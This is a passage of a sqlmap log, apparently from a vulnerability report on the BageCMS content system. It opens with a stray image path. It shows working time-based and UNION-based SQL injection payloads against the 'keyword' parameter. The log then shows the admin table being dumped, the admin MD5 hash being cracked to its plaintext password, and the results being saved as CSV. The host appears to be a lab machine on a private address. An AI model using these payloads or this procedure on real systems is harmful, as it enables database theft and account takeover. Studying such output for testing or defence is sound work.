 Payload: r=vul&keyword=1' AND (SELECT 7700 FROM (SELECT(SLEEP(5)))xnyA)-- Ixgr
Type: UNION query
Title: MySQL UNION query (NULL) - 39 columns
Payload: r=vul&keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×71706a6271,0×6666494b506378444a6177446861645572696958444a5365574f48676b4c586d59527257746550
16b707871),NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[09:47:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP
back-end DBMS: MySQL ≥ 5.0
[09:47:25] [INFO] fetching entries of column(s) 'password,username' for table 'bage_admin' in database 'bagecms'
[09:47:25] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[09:47:27] [INFO] writing hashes to a temporary file '/tmp/sqlmapio2e9a1n6755/sqlmaphashes-flz11alc.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[09:47:29] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[09:47:50] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[09:47:52] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:47:52] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[09:47:53] [INFO] cracked password '123qwe' for user 'admin'
Database: bagecms
Table: bage_admin
[1 entry]
+----------+-------------------------------------------+
| username | password |
+----------+-------------------------------------------+
| admin | 46f94c8de14fb36680850768ff1b7f2a (123qwe) |
+----------+-------------------------------------------+
[09:47:53] [INFO] table 'bagecms.bage_admin' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.22.128/dump/bagecms/bage_admin.csv'
[09:47:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[09:47:53] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.22.128'
[*] ending @ 09:47:53 /2022-05-19/